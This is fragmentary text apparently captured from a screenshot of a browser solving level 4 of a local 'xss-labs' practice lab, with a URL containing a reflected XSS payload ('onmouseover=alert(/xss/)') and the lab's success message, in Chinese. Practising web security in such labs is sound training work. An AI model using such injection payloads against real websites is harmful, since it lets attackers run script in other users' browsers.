 view-source:192.168.26.130/xs
8.26.130/xss-labs/level4.php?keyword="onmouseover%3D"alert%28%2Fxss%2F%29&submit=搜索
微信读书 CTF Wiki 千峰网络 查询 M 各种源码 去重 博客
192.168.26.130 显示
完成的不错!
确定 取消
没有找到和"onmouseover="alert(/xss/)相关的结果.
搜索
level4